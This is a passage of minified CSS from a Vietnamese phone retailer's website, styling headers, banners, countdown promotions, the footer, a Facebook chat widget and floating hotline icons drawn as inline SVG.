option{color:#000}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{display:inline-block;float:left;position:relative}@media all and (max-width: 990px){.header .logo{padding:4px 0px}}@media all and (max-width: 550px){.header .logo{padding:6px 0px}}.header .logo span{position:absolute;left:43px;bottom:5px;color:#fff;font-size:12px}@media screen and (max-width: 990px){.header .logo span{display:none}}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.sb-toggle-left{float:right;cursor:pointer;cursor:pointer;display:none}.sb-toggle-left a{cursor:pointer;display:none;width:40px;height:40px;border:4px solid #fff;border-radius:50px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}@media all and (max-width: 606px){.sb-toggle-left a{width:38px;height:38px;border:3px solid #fff}}@media all and (max-width: 550px){.sb-toggle-left a{width:30px;height:30px;border:2px solid #fff}}.sb-toggle-left a svg{width:38px;height:38px;fill:#fff}@media all and (max-width: 606px){.sb-toggle-left a svg{width:32px;height:32px}}@media all and (max-width: 550px){.sb-toggle-left a svg{width:26px;height:26px}}@media only screen and (max-width: 600px){.sb-toggle-left{padding:0px}}@media all and (max-width: 550px){.sb-toggle-left{padding:4px 0px}}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:#FFF}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;background:#000000a3;z-index:2}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.scroll_bar::-webkit-scrollbar-track{border-radius:10px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:8px;background-color:#EBEBEB;border-radius:10px}.scroll_bar::-webkit-scrollbar-thumb{border-radius:10px;background:scroll center center var(--main-color);border:1px solid #EBEBEB}.pos1,.pos2,.pos0,.sale-off-default{margin-top:15px}@media screen and (max-width: 780px){.pos1{margin-top:8px}}.slideshow_countdown{margin-top:80px}@media all and (max-width: 990px){.slideshow_countdown{margin-top:165px}}@media all and (max-width: 650px){.slideshow_countdown{margin-top:130px}}@media only screen and (max-width: 451px){.slideshow_countdown{margin-top:120px}}.pos1 a{display:grid}.pos1_old{overflow:hidden;position:relative;height:67px;background:url(https://dienthoaihay.vn/templates/choihay/images/bn_pos1.png);background-size:cover}.pos1_old:after{content:'';position:absolute;pointer-events:none;top:-0%;left:0%;width:100%;height:100%;opacity:1;background:linear-gradient(to right, rgba(200,200,200,0) 0%, rgba(200,200,200,0.13) 0%, rgba(255,255,255,0.2) 92%, rgba(200,200,200,0) 100%);animation:.5s ease-in-out 2s normal none infinite running fade-bg1111}.pos1_old .banner_item{display:grid}.pos1_old .text-left{width:40%;position:relative;content:'';height:67px;float:left}.pos1_old .text-left span{animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-a2;top:41%;right:0px;-webkit-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);font-size:40px;text-transform:uppercase;font-weight:bold;font-style:italic;position:absolute;color:var(--main-color)}@media only screen and (max-width: 620px){.pos1_old .text-left{width:30%}.pos1_old .text-left span{font-size:21px}}@media only screen and (max-width: 360px){.pos1_old .text-left{width:24%}.pos1_old .text-left span{font-size:16px}}@media only screen and (max-width: 345px){.pos1_old .text-left span{font-size:30px;line-height:25px;top:18%}}.pos1_old .text-right{width:57%;float:right;content:'';position:relative;height:67px}.pos1_old .text-right .tex1,.pos1_old .text-right .tex2{overflow:hidden;width:100%;font-size:19px;font-weight:bold;line-height:22px;color:#fff;position:absolute;text-transform:uppercase;font-style:italic;text-shadow:2px 0 5px #ff0000, -2px 0 5px #ff0000, 0 2px 5px #ff0000, 0 -2px 5px #ff0000, 1px 1px #ff0000, -1px -1px 0 #ff0000, 1px -1px 0 #ff0000, -1px 1px 0 #ff0000}.pos1_old .text-right .tex1{left:0px;top:12%;animation:type 8s steps(17) infinite;white-space:nowrap;padding:5px 4px;box-sizing:border-box}.pos1_old .text-right .tex2{left:17%;top:48%;animation:type2 8s steps(18) infinite;white-space:nowrap;padding:5px 4px;box-sizing:border-box}@media only screen and (max-width: 620px){.pos1_old .text-right{width:calc(70% - 30px)}.pos1_old .text-right .tex1,.pos1_old .text-right .tex2{font-size:13px}}@media only screen and (max-width: 375px){.pos1_old .text-right{width:calc(76% - 30px)}.pos1_old .text-right .tex1,.pos1_old .text-right .tex2{font-size:12px}}@keyframes fade-bg1112{0%{transform:scale(1, 1)}50%{transform:scale(0.75, 0.85)}51%{transform:scale(0.75, 0.85)}100%{transform:scale(1, 1)}}@keyframes fade-bg1111{0%{transform:translate(0px);opacity:0.5}100%{transform:translate(-100%);opacity:1}}@keyframes spin2{0%{transform:rotate(0deg)}20%{transform:rotate(0deg)}30%{transform:rotate(2deg)}50%{transform:rotate(0deg)}70%{transform:rotate(-2deg)}100%{transform:rotate(0deg)}}@keyframes type{0%{width:0}40%{width:100%}90%{width:100%}100%{width:0}}@keyframes type2{0%{width:0}80%{width:100%}90%{width:100%}100%{width:0}}.pos2 .container{background:#dd0302;box-sizing:border-box;border-radius:var(--border-radius);padding-top:20px}@media screen and (max-width: 768px){.pos2 .container{padding-top:25px}}@media screen and (max-width: 600px){.pos2 .container{padding-top:15px;padding-bottom:10px}}@media screen and (max-width: 900px){.pos2{padding-left:0px;margin-bottom:30px}}@media screen and (max-width: 600px){.pos2 .container{padding-right:0px;border-radius:0px}}.slideshow_countdown .slideshow{width:76%;float:left;position:relative;padding-left:241px;box-sizing:border-box}@media screen and (max-width: 1140px){.slideshow_countdown .slideshow{padding-left:0px}}.slideshow_countdown>.countdown{width:calc(24% - 15px)}.slideshow_countdown>.countdown .banners .item{margin-bottom:15px}.slideshow_countdown>.countdown .banners .item a{display:grid}.slideshow_countdown>.countdown .banners .item:nth-child(3){margin-bottom:0px}@media screen and (max-width: 1000px){.slideshow_countdown>.countdown .banners .item:nth-child(3){display:none}}.slideshow_countdown>.countdown .banners .item img{height:109px;border-radius:var(--border-radius)}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.pos_mixed_left{float:left;width:57.365%}.pos_mixed_right{float:right;width:40.24%}.pos_mixed .block_title{background:#FBFBFB;border:1px solid #ECECEC;line-height:48px;margin-bottom:12px}.pos_mixed .block_title span{margin-left:31px;text-transform:uppercase;font-size:17px;font-weight:normal;margin-top:10px}.pos_mixed .block_content{border:1px solid #E7E7E7;padding:15px}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:20px;border:1px solid #EBEBEB}.right-col .block_title,.left-col .block_title{color:var(--main-color);cursor:pointer;font-size:16px;border-bottom:1px #F5F5F5 solid;text-transform:uppercase;padding:10px 20px;font-weight:500;text-align:center}.block_title{background:#fff;text-transform:uppercase;font-size:18px;color:#333;font-weight:bold}.block_title a{color:#333;font-weight:bold}@media all and (max-width: 500px){.block_title{font-size:15px}}.bg_white{background:#fff}.pos3_4{margin-top:60px;padding:44px 0px 30px}@media all and (max-width: 768px){.pos3_4{margin-top:15px}}@media all and (max-width: 500px){.pos3_4{padding:20px 0px 0px}}.pos3{margin-bottom:20px}.pos3-product{margin-top:20px}.pos3 .block_title,.pos4 .block_title,.pos6 .block_title{padding-bottom:12px;border-bottom:2px solid #efefefba;margin-bottom:27px}@media all and (max-width: 500px){.pos3 .block_title,.pos4 .block_title,.pos6 .block_title{margin-bottom:10px}}.pos4{padding:0px 14px 20px;box-sizing:border-box}.pos4 .block-bot-tab2,.pos4 .block-bot-tab3{display:none}@media all and (max-width: 768px){.pos4{overflow-y:hidden;overflow-x:auto}}.click-tab-pos4{padding:0px 0px 15px}.click-tab-pos4 .item{display:inline-block;padding:0px 10px;cursor:pointer;font-size:17px;line-height:1.1;position:relative;color:#fff;padding:18px 18px 18px 200px;background:#dd0302;box-sizing:border-box;text-transform:uppercase;border-radius:var(--border-radius);font-weight:700;min-width:510px;text-align:center}@media all and (max-width: 600px){.click-tab-pos4 .item{font-size:16px;width:320px;min-width:100%;max-width:100%;padding-left:100px;padding:10px 18px 10px 100px}}.pos5{background:#000000cf;padding:44px 0px}@media all and (max-width: 500px){.pos5{padding:20px 0px}}.pos6{padding:60px 0px 70px}@media all and (max-width: 500px){.pos6{padding:30px 0px 20px}}.pos_footer{margin-top:25px;overflow:hidden}@media all and (max-width: 600px){.pos_footer{margin-top:0}}.pos_footer .container{background:#fff;padding:0 16px;box-sizing:border-box;padding-top:1px}.pos_footer .block_title{padding:15px 0;border-bottom:1px solid #eee;margin-bottom:30px;position:relative}@media all and (max-width: 600px){.pos_footer .block_title{margin-bottom:15px}}.pos_footer .block_title:after{content:"";width:24px;height:3px;background:var(--main-color);position:absolute;bottom:0px;left:0px}.pos_footer .block{margin-top:25px}@media all and (max-width: 600px){.pos_footer .block{margin-top:0}}.pos_footer .block_videos .title_icon,.pos_footer .block_testimonials .title_icon{display:block;width:40px;height:20px;float:left}.pos_footer .block_videos .title_icon:before,.pos_footer .block_testimonials .title_icon:before{content:'';position:absolute;width:8px;height:8px;top:5px;z-index:99;left:9px;background:var(--main-color);-webkit-clip-path:polygon(0 0, 0% 100%, 100% 50%);clip-path:polygon(0 0, 0% 100%, 100% 50%)}.pos_footer .block_videos .title_icon i,.pos_footer .block_testimonials .title_icon i{position:absolute;content:' ';width:20px;height:14px;top:0px;left:0px;border-radius:3px;border:2px solid var(--main-color);z-index:10}.pos8{margin-top:40px;background:var(--main-color);padding:40px 0}@media all and (max-width: 600px){.pos8{margin-top:20px;padding:20px 0}}.pos8 .block_title{float:left;background:no-repeat;color:#fff;text-transform:none;padding:0;line-height:40px}.share{float:left;width:25%}@media all and (max-width: 600px){.share{width:100%}}footer{color:#fff;font-size:14px;margin-top:20px}.wrap-footer{background:#ef0000;padding:40px;border-radius:14px}@media all and (max-width: 600px){.wrap-footer{padding:30px 15px 20px;border-radius:10px}}footer .address_regions a{color:#252525}footer .menu_footer{width:20%;box-sizing:border-box;padding:0 20px 0 0px;float:left;padding-left:20px;position:relative}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0 17px;margin-top:14px}@media all and (max-width: 800px){.footer_im{margin-top:0px}}@media all and (max-width: 600px){.footer_im{padding:0px 0 10px}}footer .copyright{text-align:center}footer .regions{width:35%;padding-left:50px;box-sizing:border-box;position:relative}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}footer .info{width:20%;float:left;box-sizing:border-box}@media all and (max-width: 800px){footer .info{padding-left:50px;width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .info{width:50%;padding-left:20px;padding-right:0px}}footer .info h3{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px}@media all and (max-width: 600px){footer .info h3{margin-bottom:15px}}footer .info p{line-height:18px;margin-bottom:12px}@media all and (max-width: 600px){footer .info p{line-height:15px;margin-bottom:10px}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.share_fast i{width:34px;height:34px;display:inline-flex}.share_fast a{display:inline-flex;margin-right:16px;margin-right:9px;display:block;width:35px;height:35px;background:#3c3c3d;border-radius:50%;padding:6px;box-sizing:border-box;color:#FFF;text-align:center;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;float:left}.share_fast a:hover{background:#5f5f60}.banner_top{text-align:center;background:var(--main-color);position:relative}.banner_top img{margin-bottom:-4px}.banner_top .close_banner_top{position:absolute;right:30px;top:50%;cursor:pointer;transform:translate(0, -50%)}.banner_top .close_banner_top svg{fill:#ccc;width:20px;height:20px}.banner_top .close_banner_top svg:hover{fill:red}.banner-off{display:none}#cfacebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff}.top1{background-image:url("https://dienthoaihay.vn/templates/choihay/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}.number1 font:after{content:'';height:90px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{margin-top:16px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/bgkm.jpg");background-size:100% 100%;padding:25px 15px 5px 15px;text-align:center}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 800px){.bot1{margin-top:5px}}@media all and (max-width: 600px){.bot1{margin-top:0}}.bot1 span{display:inline-block;transform:skew(-10deg) scale(0.85, 1);color:#fff;font-weight:bold;font-size:22px;padding:12px 15px;background:#363435;margin-bottom:12px;border-radius:4px;margin-left:-35px}.bot1 .stt1{text-transform:uppercase;position:relative}.bot1 .stt1:after{content:'';background:#cf0000;position:absolute;width:80px;height:20px;top:-20px;z-index:-65;-webkit-clip-path:polygon(100% 0, 0% 100%, 100% 100%);clip-path:polygon(100% 0, 0% 100%, 100% 100%);left:00px}.bot1 .stt2{background:#cf0000;margin-left:5px;text-transform:uppercase;position:relative}.bot1 .stt2:after{content:'';background:#d1d1d1;position:absolute;width:140px;height:12px;top:-12px;z-index:-65;-webkit-clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);left:00px}.bot1 .stt3{background:#cf0000;transform:skew(0deg) scale(0.95, 1);border-radius:unset;font-size:22px;padding:5px 15px;margin-left:10px;margin-bottom:6px}@media all and (max-width: 600px){.bot1 .stt3{margin-left:0}}.bot1 .stt3 font{transform:skew(0deg) scale(0.85, 1);font-weight:normal;display:inline-block;margin-right:10px;text-transform:uppercase}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}.footer_r_w{width:25%}.footer_r_w .block_title{padding:0;text-transform:uppercase;margin-bottom:30px;font-weight:bold;font-size:15px;color:#222;background:none}footer .tags{margin-top:19px}footer .tags,footer .tags a{color:#545454;font-size:13px}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);position:relative;width:100%;background:#fff}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-up{-ms-transform:translateY(0);transform:translateY(0);z-index:9999}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:9999;box-shadow:0px 0px 2px 2px #CCC}.m-menu-fix#menu-fixed-bar{position:fixed;top:52px}#fixed-bar{position:fixed;bottom:0;height:45px;border-top:2px #f2f2f2 solid;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;display:none;right:0px;bottom:15%}.suntory-alo-ph-circle{background-color:transparent;border:2px solid #fff;border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:#ff0000b0;opacity:1}.suntory-alo-ph-circle-fill{border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:#ff0000bd}.suntory-alo-ph-img-circle{border:2px solid white;border-radius:100%;height:44px;right:0px;position:absolute;top:25px;transform-origin:50% 50% 0;width:44px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:#ff0000bd}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px;width:20px;height:20px}.description a{color:#00A7F4}.description a:hover{color:#057bb1}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:5%;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}@media all and (max-width: 600px){#cfacebook{display:none}}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100}.fixed_icons .icon_v1{width:36px;height:36px;display:inline-block;background-color:#0183BF;border-radius:4px 0 0 4px}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:6px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1{background:var(--main-color)}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:5px}.address_fixed_popup .icon_v1{background:var(--main-color)}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:3px 5px 3px 